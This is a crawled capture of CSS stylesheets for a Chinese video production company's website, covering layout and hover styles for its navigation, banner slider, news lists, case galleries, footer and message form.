#nav li a:hover{
background-color:#900;color:#ffffff;text-align:center;}
#nav li a:hover span {
color:#ffffff;font-size:10px;font-weight: normal;text-align:center; display:block;}
#nav li .cur{background-color:#900;color:#ffffff;text-align:center;}
#nav li .cur span {
color:#ffffff;font-size:10px;font-weight: normal;text-align:center; display:block;}
#nav li ul { 
text-align:left;left: -999em; width:93px; position:absolute; z-index:9999;background-color:#900;} 
#nav li ul li{ 
height:26px; width:93px;margin-left:0px;text-align:center; font-family:"微软雅黑"; font-size:15px; margin-bottom:10px;} 
#nav li ul a{ 
display:block; width:93px;padding:0px;font-size:14px;line-height:30px;height:30px; font-weight:normal;background:none; font-family:"微软雅黑"; font-size:15px;} 
#nav li ul a:link { 
color:#ffffff;font-weight:normal;}
#nav li ul a:visited { 
color:#ffffff;font-weight:normal;} 
#nav li ul a:hover { 
color:#ffffff; background-color:#600;line-height:30px; height:30px; font-weight:normal;} 
#nav li:hover ul { 
left: auto;} 
#nav li.sfhover ul { 
left: auto;}
.banner{
width:100%; height:438px; background-color:#161616; overflow:hidden;}
.bannerc{
width:1030px; height:438px; margin:0px auto; overflow:hidden;}

/*banner样式*/
.bannerc #full-screen-slider { width:100%; height:438px; text-align:left;position:relative}
.bannerc #slides { display:block; width:100%; height:438px; list-style:none; padding:0; margin:0; position:relative}
.bannerc #slides li { display:block; width:100%; height:438px; list-style:none; padding:0; margin:0; position:absolute}
.bannerc #slides li a { display:block; width:100%; height:438px; text-indent:-9999px}
.bannerc #pagination { display:block; list-style:none; position:absolute; left:110px; top:424px; z-index:9900;  padding:0px; margin:0; cursor:pointer;}
.bannerc #pagination li { display:block; list-style:none; width:35px; height:4px; float:left; margin-left:8px; border-radius:0px; background:#000000; }
.bannerc #pagination li a { display:block; width:100%; height:100%; padding:0; margin:0;  text-indent:-9999px;}
.bannerc #pagination li.current {background:#E67817;}

/*为什么选择我们样式*/

.why{height:300px; width:1030px; margin:40px auto 20px auto; padding:8px; text-align:left; background:url(../images/whybg.png) no-repeat 510px 80px;}
.whyright{width:430px; float:right; font-family:'微软雅黑'; font-size:15px; line-height:25px; padding-right:12px;}
.whyleft{width:500px; float:left;}
.whyleft div{height:25px; width:auto; float:left; padding:3px 8px; line-height:25px; font-size:15px; font-family:'微软雅黑'; background-color:#494949; color:#FFF; margin-right:15px; margin-top:25px;}
.whyleft div a{ color:#FFF; font-size:15px; font-family:"微软雅黑";}
.whyleft div a:hover{ color:#900; text-decoration:underline;}

<!--客户眼中的华影传媒-->
.hy{width:1030px; height:430px; margin:0 auto; font-family:'微软雅黑'}
.hy_a{height:50px; line-height:50px; width:1030px; font-size:30px; text-align:center; border-bottom:#999 2px solid; color:#333; font-family:'微软雅黑'; margin:0 auto;}
.hy_b{height:350px; float:left; width:322px; margin:20px 10px; text-align:left; font-family:'微软雅黑'; background:url(../images/p_bg_2.png) no-repeat 0 149px;}
.hy_b p{font-size:16px; font-weight:bold;  text-align:left; border-bottom:#CCC 1px solid; height:40px; line-height:40px; margin:10px 0; font-family:'微软雅黑' }
.hy_b span{line-height:23px; font-size:14px; text-align:left; color:#999; font-family:'微软雅黑'}
.hy_b a{ float:right; font-size:14px; color:#900; font-family:'微软雅黑';}
.hy_b a:hover{color:#333; text-decoration:underline;}
.hy_t{width:480px; border-bottom:#900 2px solid; margin:0 auto; font-family:'微软雅黑'}


/*首页作品案例*/
.case_t{width:1030px; height:50px; line-height:50px; margin:0 auto; padding-left:5px;}
.case_t span a{float:right; font-size:16px; margin-right:30px; font-family:Arial, Helvetica, sans-serif;}
.case_t p{font-size:22px;font-family:'微软雅黑'; float:left; text-align:left;}

.case_p{width:1030px; height:auto; margin:10px auto;}
.case_p ul{ margin-left:10px;}
.case_p li{ width:236px; margin:10px 18px 10px 0px;; float:left;  background:url(../images/p_bg.png) no-repeat 0 116px;}
.case_p li img{width:230px; height:115px;}

.case_video{
	background-image:url(../images/anniu2.png)!important;
	background-repeat: no-repeat;
	_filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='../images/anniu2.png'); /* IE6 */
	_background-image: none; /* IE6 */
	z-index:1;
	}

/*作品案例页*/

.case_n{width:1030px; height:auto; margin:10px auto;}
.case_n ul{}
.case_n li{ width:186px; margin:10px 20px 10px 0px;; float:left;  background:url(../images/11111.jpg) no-repeat 15px 94px;}
.case_n li img{width:186px; height:93px;}


/*底部样式*/
.bot{
width:100%; height:263px; background-image:url(../images/bot.jpg); overflow:hidden;}
.botc{
width:1030px; margin:0px auto; overflow:hidden;}
.about{
width:362px; height:257px; float:left; background-image:url(../images/about.jpg); margin-top:6px;}
.about .cp{
padding:68px 20px 0 5px; text-align:left; line-height:24px; color:#929292; height:129px;}
.about .cp1{
text-align:right; padding-right:35px; font-size:10px;}
.about .cp1 a:link   { font-family:Arial;color: #535353; font-size:10px; text-decoration:none;}
.about .cp1 a:visited{ font-family:Arial;color: #535353; font-size:10px; text-decoration:none;}
.about .cp1 a:hover  { font-family:Arial;color: #ffffff; font-size:10px; text-decoration:none;}
.con{
width:279px; float:left; margin-top:6px}
.cont{
width:279px; height:139px;}
.conc{
width:279px; height:118px;}
.conc .cp{
padding:10px 0 0 45px; text-align:left; color:#929292; line-height:24px;}
.conc .cp span{
padding-left:35px;}
.message{
width:389px; float:left; margin-top:6px}
.mest{
width:389px; height:49px;}
.mesc{
width:389px; height:208px;}
.mesc .cp{
padding:18px 0 0 53px; text-align:left;}
.mesc .cp1{
margin-top:6px;}
.mesc .cp1 input{
height:25px; line-height:25px; text-align:left; background-color:#303030; border:0px; color:#5c5c5c; padding-left:10px;}
.mesc .cp2{
margin-top:5px; float:left;}
.mesc .cp2 textarea{
background-color:#303030; border:0px; height:79px; width:248px; color:#5c5c5c;}
.mesc .cp3{
padding:6px 0 0 5px; float:left;}
.mesc .cp3 .mbtn{
width:79px; height:80px;}
.foot{
width:100%; overflow:hidden; height:81px; background-image:url(../images/foot.jpg);}
.footc{
width:1030px; margin:0px auto; overflow:hidden;}
.footc .cp{
text-align:center; padding:20px 0 0 0; color:#6b6b6b; line-height:24px; height:30px;}
.footc .cp1{
padding:0px; text-align:left;}
.footc .cp1 .cl{
width:47px; height:31px; font-family:Arial; text-align:center; background-color:#222222; color:#9b9b9b; line-height:31px;float:left;}
.footc .cp1 .cr{
float:left; line-height:31px; color:#434343; padding-left:10px; text-align:left;}
.footc .cp1 .cr a:link   {color: #434343; text-decoration:none;}
.footc .cp1 .cr a:visited{color: #434343; text-decoration:none;}
.footc .cp1 .cr a:hover  {color: #ffffff; text-decoration:none;}

/*首页样式*/
.c{
width:1030px; margin:20px auto 0 auto; overflow:hidden; /*background:url(../images/bg-2.jpg) no-repeat;*/}
.news1{
width:529px; height:284px; float:left; background-image:url(../images/newsc.jpg);}
.news1 ul{
padding:62px 0 0 0; text-align:left; height:170px;}
.news1 li{
padding:0px; text-align:left; margin-top:18px; overflow:hidden;}
.news1 li .pp{
width:79px; height:57px; float:left;}
.news1 li .pp img{
width:79px; height:57px;}
.news1 li .pr{
float:left; width:440px; margin-left:10px;}
.news1 li .pr .prt{
text-align:left; line-height:22px;}
.news1 li .pr .prt span{
background-color:#FF7701; font-size:14px; color:#FFFFFF; padding:1px 8px 1px 8px;}
.news1 li .pr .prt a:link   { font-size:14px;color: #494949; text-decoration:none;}
.news1 li .pr .prt a:visited{ font-size:14px;color: #494949; text-decoration:none;}
.news1 li .pr .prt a:hover  { font-size:14px;color: #E67817; text-decoration:none;}
.news1 li .pr .prc{
text-align:left; line-height:18px; color:#858585;}
.news1 .more{
padding:0px 15px 0 0; text-align:right;}
.news1 .more a:link   {color: #ffffff; text-decoration:none;}
.news1 .more a:visited{color: #ffffff; text-decoration:none;}
.news1 .more a:hover  {color: #ffffff; text-decoration:none;}
.news2{
width:470px; float:right; margin-left:20px;}
.news2 ul{
padding:12px 0 0 0px; text-align:left; height:90px; overflow:hidden;}
.news2 li{
padding:0px; text-align:left; margin-top:18px; overflow:hidden;}
.news2 li .pp{
width:100px; height:67px; float:left;}
.news2 li .pp img{
width:100px; height:67px;}
.news2 li .pr{
float:left; width:355px; margin-left:10px;}
.news2 li .pr .prt{
text-align:left; line-height:22px;}
.news2 li .pr .prt span{
background-color:#900; font-size:16px; color:#FFFFFF; padding:1px 8px 1px 8px;}
.news2 li .pr .prt a:link   { font-size:16px;color: #494949; text-decoration:none;}
.news2 li .pr .prt a:visited{ font-size:16px;color: #494949; text-decoration:none;}
.news2 li .pr .prt a:hover  { font-size:16px;color: #E67817; text-decoration:none;}
.news2 li .pr .prc{
text-align:left; line-height:20px; color:#858585; font-size:13PX;}
.news2 .cp{
padding:0px; text-align:left;}
.news2 .cp ul{
padding:0px 0 0 0px; text-align:left;}
.news2 .cp li{
line-height:30px; text-align:left;background:url(../images/nico.jpg) no-repeat left; padding-left:10px; float:left; margin-left:0px; width:413px; margin-top:0px; height:30px; border-bottom:#CCC 1px dashed;}
.news2 .cp li a:link   {color: #858585; text-decoration:none;  font-size:13px;}
.news2 .cp li a:visited{color: #858585; text-decoration:none;}
.news2 .cp li a:hover  {color: #F00; text-decoration:none;  font-size:13px;}
.news2 .more{padding:0px 15px 0 0; text-align:right;}
.news2 .more a:link   {color: #ffffff; text-decoration:none;}
.news2 .more a:visited{color: #ffffff; text-decoration:none;}
.news2 .more a:hover  {color: #ffffff; text-decoration:none;}
.caset{
width:1030px; height:42px; margin:0px auto; overflow:hidden;}
.casec{
width:1030px; margin:0px auto; overflow:hidden;}
.casec1{
width:334px; height:302px; float:left; background-image:url(../images/casec1.jpg);}
.casec1 ul{
padding:143px 0 0 8px; text-align:left; height:99px;}
.casec1 li{
line-height:24px; text-align:left;background:url(../images/nico.jpg) no-repeat left; padding-left:10px;}
.casec1 li a:link   {color: #5f5f5f; text-decoration:none;}
.casec1 li a:visited{color: #5f5f5f; text-decoration:none;}
.casec1 li a:hover  {color: #E67817; text-decoration:none;}
.casec1 .more{
padding:0px 40px 0 0; text-align:right;}
.casec1 .more a:link   {color: #ffffff; text-decoration:none;}
.casec1 .more a:visited{color: #ffffff; text-decoration:none;}
.casec1 .more a:hover  {color: #ffffff; text-decoration:none;}
.casec2{
width:361px; height:302px; float:left; background-image:url(../images/casec2.jpg);}
.casec2 ul{
padding:143px 0 0 35px; text-align:left; height:99px;}
.casec2 li{
line-height:24px; text-align:left;background:url(../images/nico.jpg) no-repeat left; padding-left:10px;}
.casec2 li a:link   {color: #5f5f5f; text-decoration:none;}
.casec2 li a:visited{color: #5f5f5f; text-decoration:none;}
.casec2 li a:hover  {color: #E67817; text-decoration:none;}
.casec2 .more{
padding:0px 40px 0 0; text-align:right;}
.casec2 .more a:link   {color: #ffffff; text-decoration:none;}
.casec2 .more a:visited{color: #ffffff; text-decoration:none;}
.casec2 .more a:hover  {color: #ffffff; text-decoration:none;}
.casec3{
width:335px; height:302px; float:left; background-image:url(../images/casec3.jpg);}
.casec3 ul{
padding:143px 0 0 38px; text-align:left; height:99px;}
.casec3 li{
line-height:24px; text-align:left;background:url(../images/nico.jpg) no-repeat left; padding-left:10px;}
.casec3 li a:link   {color: #5f5f5f; text-decoration:none;}
.casec3 li a:visited{color: #5f5f5f; text-decoration:none;}
.casec3 li a:hover  {color: #E67817; text-decoration:none;}
.casec3 .more{
padding:0px 12px 0 0; text-align:right;}
.casec3 .more a:link   {color: #ffffff; text-decoration:none;}
.casec3 .more a:visited{color: #ffffff; text-decoration:none;}
.casec3 .more a:hover  {color: #ffffff; text-decoration:none;}
.sbt{
width:1030px; height:42px; margin:0px auto; overflow:hidden;}
.sbt ul{
padding:12px 0 0 0; float:right;}
.sbt li{
line-height:30px; background-color:#DEDEDE; text-align:center; padding:0 15px 0 15px; float:left;cursor:pointer; font-size:18px; font-family:"微软雅黑"; color:#222222;}
.sbt li.hover{
background-color:#900; color:#FFFFFF;}
.sbc{
width:1030px; height:309px; margin:0px auto; overflow:hidden;  margin-bottom:28px;}
.sbc ul{
padding:14px 0 0 0; text-align:left;}
.sbc li{
float:left; margin-right:20px; margin-bottom:20px;}
.sbc li .pp{
width:186px; height:125px;}
.sbc li .pp img{
width:186px; height:125px;}
.sbc li .pf{
width:186px; height:27px; line-height:27px; text-align:center; background-color:#222222;}
.sbc li a:link   {color: #ffffff; text-decoration:none;}
.sbc li a:visited{color: #ffffff; text-decoration:none;}
.sbc li a:hover  {color: #E67817; text-decoration:none;}
.c1{
width:100%;overflow:hidden; background-color:#222222;}
.c1c{
width:1030px; margin:0px auto; overflow:hidden;}
.blogo{
width:214px; height:103px; float:left;}
.left{
width:31px; height:103px; float:left; background-image:url(../images/left.jpg); cursor:pointer;}
.center{
width:753px; float:left; height:103px;}
.center .Cont{width:715px;overflow:hidden;padding:19px 0 0 0px; margin-left:18px;}
.center .ScrCont{width:1000000px;}
.center .Cont .pic{width:115px; height:65px;float:left; margin-left:4px;}
.center .Cont .pic img{width:115px; height:65px;}
.center #List1,.rollBox #List2{float:left;}
.right{
width:32px; height:103px; float:left; background-image:url(../images/right.jpg); cursor:pointer;}

/*内页样式*/
.nybanner{
width:100%; background-color:#161616; overflow:hidden;}
.nybanc{
width:1031px; height:152px; margin:0px auto; overflow:hidden;}
.ny{
width:100%; margin:0px auto; overflow:hidden;}
.nyl{
width:237px; height:500px; float:left;/*background:url(../images/nyl.jpg) no-repeat top;*/}
.nyl .cp{
padding:120px 0 0 0; text-align:left; font-size:30px; font-family:"微软雅黑"; color:#ff7700;}
.nyl .rf1{padding:25px 0 0px 0; text-align:left;}
.nyl .rf1 a{ color:#5D5D5D;display:block;width:192px;line-height:36px; text-align:left; padding-left:45px; font-size:14px;}
.nyl .rf1 a:hover,.nyl .rf1 a.cur{color:#FD7700;width:192px;text-align:left;line-height:36px; padding-left:45px;}
.nyl ul{
padding:0px 0 0 70px; text-align:left;}
.nyl .rf1 li{
background:url(../images/nico.jpg) no-repeat left; text-align:left;}
.nyl .rf1 li a:link   { font-size:14px;color: #676767; text-decoration:none; padding-left:10px;line-height:30px;}
.nyl .rf1 li a:visited{ font-size:14px;color: #676767; text-decoration:none; padding-left:10px;line-height:30px;}
.nyl .rf1 li a:hover  { font-size:14px;color: #FD7700; text-decoration:none; padding-left:10px;line-height:30px;}
.nyr{width:1030px; margin:0 auto;}
.nyrtop{
width:1030px; height:35px;/* background-image:url(../images/nyrtop.jpg);*/ border-left:#F00 5px solid; margin:20px auto 0 auto; overflow:hidden;}
.nyrtop .cp{
padding:0px; text-align:left; height:35px;}
.nyrtop .cp .cpl{
width:400px; float:left; padding:2px 0 0 10px; font-size:18px; color:#f00;text-align:left; font-family:"微软雅黑";}
.nyrtop .cp .cpl span{
font-family:Arial; font-size:18px; color:#a6a6a6; padding-left:5px;}
.nyrtop .cp .cpr{width:588px; padding:0px 0 0 0; float:right;font-size:15px;}
.nyrtop .cp .cpr ul{ float:right;}
.nyrtop .cp .cpr ul li{width:100px; height:33px; line-height:33px; text-align:center;  float:left; margin-right:15px;}
.nyrtop .cp .cpr ul li a:link   {color: #333; font-size:15px; text-decoration:none;}
.nyrtop .cp .cpr ul li:hover  {background-color:#d33029;}
.nyrtop .cp .cpr ul li a:hover{ color: #FFF;}
.line{ width:100%; height:2px; border-bottom:#CCC 1px dashed; margin:10px 0;}
.nyrbai{width:1030px; margin:0 auto; text-align:left;}

/*产品页*/
.nyrbai .pro{
padding:0px 0 10px 0px; text-align:left; overflow:hidden;}
.nyrbai .pro ul{
padding:0px; text-align:left; width:1030px;}
.nyrbai .pro li{
float:left; margin-right:20px; background:url(../images/11111.jpg) no-repeat 15px 125px;}
.nyrbai .pro .pp{
width:186px; }
.nyrbai .pro .pp img{width:186px;}
.nyrbai .pro .pf{
width:180px; text-align:left; height:35px; line-height:35px;  padding-top:3px;}
.nyrbai .pro .pf a:link   {color: #494949; text-decoration:none;}
.nyrbai .pro .pf a:visited{color: #494949; text-decoration:none;}
.nyrbai .pro .pf a:hover  {color: #E67817; text-decoration:none;}
.nyrbai .pro .pc{
text-align:left; line-height:18px; color:#858585; width:246px; padding-top:8px;}

/*合作客户列表页*/
.nyrbai .pro2{
padding:0px 0 10px 0px; text-align:left; overflow:hidden;}
.nyrbai .pro2 ul{
padding:0px; text-align:left; width:1030px;}
.nyrbai .pro2 li{
float:left; margin-right:20px; background:url(../images/11111.jpg) no-repeat 15px 126px;}
.nyrbai .pro2 .pp{
width:186px; }
.nyrbai .pro2 .pp img{width:186px;}
.nyrbai .pro2 .pf{
width:180px; text-align:left; height:35px; line-height:35px;  padding-top:3px;}
.nyrbai .pro2 .pf a:link   {color: #494949; text-decoration:none;}
.nyrbai .pro2 .pf a:visited{color: #494949; text-decoration:none;}
.nyrbai .pro2 .pf a:hover  {color: #E67817; text-decoration:none;}
.nyrbai .pro2 .pc{
text-align:left; line-height:18px; color:#858585; width:246px; padding-top:8px;}

/*客户*/
.nyrbai .cus{
padding:15px 0 10px 0; text-align:left; overflow:hidden;}
.nyrbai .cus ul{
padding:0px; text-align:left; width:794px;}
.nyrbai .cus li{
float:left; margin:25px 0 0 30px;}
.nyrbai .cus li .pp{
width:158px; height:86px; border:1px solid #dddddd; padding:3px; float:left;}
.nyrbai .cus li .pp img{
width:158px; height:86px;}
.nyrbai .cus li .pr{
width:190px; float:left; margin-left:10px;}
.nyrbai .cus li .pr .prt{
line-height:30px; text-align:left; border-bottom:1px dotted #B6B6B6;}
.nyrbai .cus li .pr .prt a:link   { font-weight:bold;color: #848484; text-decoration:none;}
.nyrbai .cus li .pr .prt a:visited{ font-weight:bold;color: #848484; text-decoration:none;}
.nyrbai .cus li .pr .prt a:hover  { font-weight:bold;color: #E67817; text-decoration:none;}
.nyrbai .cus li .pr .prc{
line-height:24px; text-align:left; color:#858585;}

/*华影优势*/

#youshi_about{width:1030px;height:auto; margin:0 auto;}
#youshi_about ul{height:90px; margin:30px 0 0 0; }
#youshi_about ul li{ font-size:14px; padding-left:5px; margin-left:6px; color:#666; float:left;}
#youshi_about .t1{ text-align:center;}
#youshi_about .youshim_about{line-height:30px; background:#f4f4f4; width:838px; padding:20px; font-weight:100; color:#333;}

/*新闻页*/
.nyrbai
.nyrbai .nynews{
padding:0 0 0 30px; text-align:left;}
.nyrbai .nynews ul{
text-align:left;}
.nyrbai .nynews li{
text-align:left;border-bottom:1px dotted #B6B6B6; padding-bottom:12px; overflow:hidden; margin-bottom:25px;}
.nyrbai .nynews li .pl{
width:208px; height:135px; float:left;}
.nyrbai .nynews li .pl img{
width:208px; height:135px;}
.nyrbai .nynews li .pr{
width:500px; float:left; margin-left:20px;}
.nyrbai .nynews li .pr .pt{
text-align:left; line-height:24px;}
.nyrbai .nynews li .pr .pt a:link   { font-size:14px;color: #494949; text-decoration:none;}
.nyrbai .nynews li .pr .pt a:visited{ font-size:14px;color: #494949; text-decoration:none;}
.nyrbai .nynews li .pr .pt a:hover  { font-size:14px;color: #E67817; text-decoration:none;}
.nyrbai .nynews li .pr .ptime{
text-align:left; font-size:10px; color:#9a9a9a; line-height:23px;}
.nyrbai .nynews li .pr .pc{
text-align:left; line-height:18px; color:#858585; height:72px}
.nyrbai .nynews li .pr .pm{
text-align:left; padding-left:20px; background:url(/picture/more.jpg) no-repeat left center;}
.nyrbai .nynews li .pr .pm a{ color:#FFF;}

/*新闻详细页*/
.nyrbai .nyrp2{padding:0px 0 0 35px; text-align:center; font-size:16px; font-weight:bold; color:#000000;}
.nyrbai .nyrp3{padding:10px 0 10px 0; color:#B2B2B2; text-align:center; border-bottom:1px solid #CCCCCC; margin:0 10px 15px 35px;}
.nyrbai .nyrp4 { font-size:13px; height:auto; padding:0px 10px 0px 35px; text-align:left; line-height:200%;}
.nyrbai .nyrp4 p{font-size:13px; text-align:left;line-height:200%;}

/*上下页*/
.nyrbc7{ padding:20px 0 30px 35px; text-align:left;}
.nyrbc7 ul{}
.nyrbc7 ul li{ margin-bottom:5px; color:#999999;}
.nyrbc7 ul li a:link{font-size:12px;color:#494949;text-decoration: none;}
.nyrbc7 ul li a:visited{font-size:12px;color:#494949;text-decoration: none;}
.nyrbc7 ul li a:hover{font-size:12px;color: #E67817;text-decoration:none;}
.nyrbc7 ul li span{ background-color:#7F7F7F; padding-left:10px; padding-right:10px;text-align:center;color:#FFFFFF; margin-right:10px;}

/*单页*/
.nyrbai .nyrp5 { font-size:13px; height:auto; padding:20px 0px 20px 30px; text-align:left; line-height:200%;}
.nyrbai .nyrp5 p{font-size:13px; text-align:left;line-height:200%;}

/*留言页*/
.nyrbc6{padding:20px 0 0px 50px; text-align:left;}
.nyrbc6 .input{width:180px; height:25px; border:1px solid #cccccc; background-color:#eeeeee; font-size:13px;}
.nyrbc6 .input1{width:50px; height:25px; border:1px solid #cccccc; background-color:#eeeeee; font-size:13px;}
.nyrbc6 .txt{width:550px; height:160px; border:1px solid #cccccc; background-color:#eeeeee; font-size:13px;}
.nyrbc6 .btn{background-color:#9F0102; color:#FFFFFF; border:0px; width:60px; height:30px; font-size:13px;}

--- FILE ---
content_type: text/css
request_url: http://www.hytvs.com/templates/hytvs/css/style2.css
body_size: 448
content:


#mpic2{position:relative;width:230px;height:115px;}
#mpic2 #play2{
	position:absolute;
	width:75px;
	height:75px;	
	top:20px;
	left:75px;
	right:0;
	bottom:0;
	z-index:1;
}
a:hover #mpic2 #play2{
	position:absolute;
	width:75px;
	height:75px;	
	top:20px;
	left:75px;
	right:0;
	bottom:0;
	background-image:url(../images/anniu2.png)!important;
	background-repeat: no-repeat;
	_filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='../images/anniu2.png'); /* IE6 */
	_background-image: none; /* IE6 */
	z-index:1;
}


#mpic3{position:relative;width:186px;height:93;}
#mpic3 #play3{
	position:absolute;
	width:75px;
	height:75px;	
	top:0px;
	left:55px;
	right:0;
	bottom:0;
	z-index:1;
}
a:hover #mpic3 #play3{
	position:absolute;
	width:75px;
	height:75px;	
	top:10px;
	left:55px;
	right:0;
	bottom:0;
	background-image:url(../images/anniu2.png)!important;
	background-repeat: no-repeat;
	_filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='../images/anniu2.png'); /* IE6 */
	_background-image: none; /* IE6 */
	z-index:1;
}

